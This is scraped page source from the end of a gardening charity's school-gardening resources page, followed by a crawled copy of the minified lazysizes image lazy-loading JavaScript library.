c48uKuv86IxWJtp6AgiDnYmNoszmihN0stxt+huusaLofGkD6jxBYx/47Aolmx+u4+7jx5TBltqgAqEiOBBKh98ddrdMfaaWVeyiHcgEJoWxXVb3FyCZIb81VCmL6qhAF1Wk94dDMJ4AlOXSWHFQdv3p1Qoau1JTiK8u/Q3pvvj9fKOi+lexW/WUsjX2MjwI9MOmVUooLtgwbydAQuuO8fNTaRJaMmY4Hfz2WqW3VZ4LmiRknq8Kg4+70Xsb+3E11tG7TsvoSQVAgcqZR7HVitK8vmdtFnsbxA5JkmFGunCmnHYINuty23PED+xH41AR+EabVZ2+M6NnbK3cs2R6Hbq3SRBEORXvk8xzdcQXvR0AxDH/lF16pnUIairwNHJdRGTqwvADBnm27w+LlfQdBMokh0kcPTo5rlLHI8Fyxeh8QJBCkGeDBu1vGWVoNg2KNARstCaBausCWhhj2Xb52n/kc0JO5wKhirwpB/9Y/Z65MeC5icq4jJ5UrjtfX7Cmr+YFmWvdSvalfB/7LzokI527ev5hYdGmBrwMhiKvYXOZvfz04BRH/0TBAbs+qvBhF0USS30JGqg+xHaaQz9AF+4/puQdNhdmOstUDoetGUvmfo+WwjlVV6YndjhzFbPF1O8wyMTehUWJTysfU0agJ0cA+Ietma6Ch4bSbaDIj5UdZ86VUITAfMdLq6b8Om1H/1e/QNH6/mm8p1sPQFcD7kpB7zxWXygchvnoQzxapx6iJUcXH7Vh2YxA2CSKlSy4Rs2Lk1VZaIITCamDMm2foYUOKYgBBh1HlLSSr2oO64yuo6XyXS6sGWmviXy2jcKcAfio7rKZkwAR8XI9lnFHLm7iiFWKN87sOABN3kfOGVj3QukrnlJiRwYm+gAOoNiusA/LWCDsbFe6zuic7yeZ2MK19BN0tKOSyEgLVTFJlGe/7macGKwc/BM6HxfojqUn+OsT8ldCJRF8DlL91jACznh9ko1XkB9YU9B0RD/[base64]/HINHkyJYMi1PGn1pGwHficwxvXYpF1iLzXOxr85r0Q==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="af9ec229-c5dd-4662-8d3b-9118fd9615ce" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GeneralPage" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="School gardening resources" />
    <input type="hidden" id="pageLocation" value="/education-learning/school-gardening/resources" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2025-04-04T09:03:06.477" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2024-11-25T09:24:55.546" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/scripts.min.js?v=63838
body_size: 3549
content:
!function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(n,f,r){"use strict";var m,y;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function u(e,t){L(e,t)||e.setAttribute("class",(e[p]("class")||"").trim()+" "+t)}function c(e,t){(t=L(e,t))&&e.setAttribute("class",(e[p]("class")||"").replace(t," "))}function z(e,t){var a;!s&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[p]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,i,t,o,l,g=f.documentElement,s=n.HTMLPictureElement,d="addEventListener",p="getAttribute",e=n[d].bind(n),v=n.setTimeout,h=n.requestAnimationFrame||v,b=n.requestIdleCallback,C=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],E={},_=Array.prototype.forEach,L=function(e,t){return E[t]||(E[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),E[t].test(e[p]("class")||"")&&E[t]},w=function(t,a,e){var n=e?d:"removeEventListener";e&&w(t,a),A.forEach(function(e){t[n](e,a)})},N=function(e,t,a,n,i){var r=f.createEvent("Event");return(a=a||{}).instance=m,r.initEvent(t,!n,!i),r.detail=a,e.dispatchEvent(r),r},M=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},S=(o=[],l=t=[],W._lsFlush=B,W);function B(){var e=l;for(l=t.length?o:t,i=!(a=!0);e.length;)e.shift()();a=!1}function W(e,t){a&&!t?e.apply(this,arguments):(l.push(e),i||(i=!0,(f.hidden?v:h)(B)))}function T(a,e){return e?function(){S(a)}:function(){var e=this,t=arguments;S(function(){a.apply(e,t)})}}function F(e){function t(){var e=r.now()-n;e<99?v(t,99-e):(b||i)(i)}var a,n,i=function(){a=null,e()};return function(){n=r.now(),a=a||v(t,99)}}var k,q,R,D,O,P,H,$,I,J,j,U,G,K,Q,V,X,Y,Z,ee,te,ae,ne,ie,re,oe,le,se,de,ue,ce,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),ie=-1,re=function(e){return(U=null==U?"hidden"==M(f.body,"visibility"):U)||!("hidden"==M(e.parentNode,"visibility")&&"hidden"==M(e,"visibility"))},G=ye,Q=ne=ae=0,V=y.throttleDelay,X=y.ricTimeout,Y=b&&49<X?function(){b(ze,{timeout:X}),X!==y.ricTimeout&&(X=y.ricTimeout)}:T(function(){v(ze)},!0),le=T(ge),se=function(e){le({target:e.target})},de=T(function(t,e,a,n,i){var r,o,l,s,d;(l=N(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?u(t,y.autosizesClass):t.setAttribute("sizes",n)),r=t[p](y.srcsetAttr),a=t[p](y.srcAttr),i&&(o=(d=t.parentNode)&&C.test(d.nodeName||"")),s=e.firesLoad||"src"in t&&(r||a||o),l={target:t},u(t,y.loadingClass),s&&(clearTimeout(R),R=v(me,2500),w(t,se,!0)),o&&_.call(d.getElementsByTagName("source"),pe),r?t.setAttribute("srcset",r):a&&!o&&(ee.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(r||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,c(t,y.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;s&&!e||(e&&u(t,y.fastLoadedClass),ge(l),t._lazyCache=!0,v(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),ce=F(function(){y.loadMode=3,oe()}),{_:function(){O=r.now(),m.elements=f.getElementsByClassName(y.lazyClass),k=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&h(function(){t.forEach(function(e){e.complete&&ue(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(g,{childList:!0,subtree:!0,attributes:!0}):(g[d]("DOMNodeInserted",oe,!0),g[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?he():(e("load",he),f[d]("DOMContentLoaded",oe),v(he,2e4)),m.elements.length?(ye(),S._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(r.now()-Q))<0&&(t=0),e||t<9?Y():v(Y,t))},unveil:ue=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=Z.test(e.nodeName))&&(e[p](y.sizesAttr)||e[p]("sizes"))))&&q||!a||!e[p]("src")&&!e.srcset||e.complete||L(e,y.errorClass)||!L(e,y.lazyClass))&&(t=N(e,"lazyunveilread").detail,i&&Ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,de(e,t,i,n,a))},_aLSL:ve});function me(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function ye(){var e,t,a,n,i,r,o,l,s,d,u,c=m.elements;if((D=y.loadMode)&&ne<8&&(e=c.length)){for(t=0,ie++;t<e;t++)if(c[t]&&!c[t]._lazyRace)if(!te||m.prematureUnveil&&m.prematureUnveil(c[t]))ue(c[t]);else if((o=c[t][p]("data-expand"))&&(i=+o)||(i=ae),s||(s=!y.expand||y.expand<1?500<g.clientHeight&&500<g.clientWidth?500:370:y.expand,d=(m._defEx=s)*y.expFactor,u=y.hFac,U=null,ae<d&&ne<1&&2<ie&&2<D&&!f.hidden?(ae=d,ie=0):ae=1<D&&1<ie&&ne<6?s:0),l!==i&&(P=innerWidth+i*u,H=innerHeight+i,r=-1*i,l=i),d=c[t].getBoundingClientRect(),(j=d.bottom)>=r&&($=d.top)<=H&&(J=d.right)>=r*u&&(I=d.left)<=P&&(j||J||I||$)&&(y.loadHidden||re(c[t]))&&(q&&ne<3&&!o&&(D<3||ie<4)||function(e,t){var a,n=e,i=re(e);for($-=t,j+=t,I-=t,J+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=g;)(i=0<(M(n,"opacity")||1))&&"visible"!=M(n,"overflow")&&(a=n.getBoundingClientRect(),i=J>a.left&&I<a.right&&j>a.top-1&&$<a.bottom+1);return i}(c[t],i))){if(ue(c[t]),n=!0,9<ne)break}else!n&&q&&!a&&ne<4&&ie<4&&2<D&&(k[0]||y.preloadAfterLoad)&&(k[0]||!o&&(j||J||I||$||"auto"!=c[t][p](y.sizesAttr)))&&(a=k[0]||c[t]);a&&!n&&ue(a)}}function ze(){K=!1,Q=r.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(me(e),u(t,y.loadedClass),c(t,y.loadingClass),w(t,se),N(t,"lazyloaded"))}function pe(e){var t,a=e[p](y.srcsetAttr);(t=y.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ve(){3==y.loadMode&&(y.loadMode=2),ce()}function he(){q||(r.now()-O<999?v(he,999):(q=!0,y.loadMode=3,oe(),e("scroll",ve,!0)))}var be,Ce,Ae,Ee=(Ce=T(function(e,t,a,n){var i,r,o;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),C.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){be=f.getElementsByClassName(y.autosizesClass),e("resize",Ae)},checkElems:Ae=F(function(){var e,t=be.length;if(t)for(e=0;e<t;e++)_e(be[e])}),updateElem:_e});function _e(e,t,a){var n=e.parentNode;n&&(a=x(e,n,a),(t=N(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&Ce(e,n,t,a))}function Le(){!Le.i&&f.getElementsByClassName&&(Le.i=!0,Ee._(),fe._())}return v(function(){y.init&&Le()}),m={cfg:y,autoSizer:Ee,loader:fe,init:Le,uP:z,aC:u,rC:c,hC:L,fire:N,gW:x,rAF:S}}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,r,o){"use strict";var l,s,d={};function u(e,t,a){var n,i;d[e]||(n=r.createElement(t?"link":"script"),i=r.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),d[e]=!0,d[n.src||n.href]=!0,i.parentNode.insertBefore(n,i))}r.addEventListener&&(s=/\(|\)|\s|'/,l=function(e,t){var a=r.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload=i.getAttribute("data-preload")||"auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),o.aC(i,o.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&u(t,!0),(t=i.getAttribute("data-script"))&&(e.detail.firesLoad=!0,u(t,null,function(){e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(t=i.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):u(t)),(a=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){i.style.backgroundImage="url("+(s.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(n=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){i.poster=n,e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)}))}},!1))});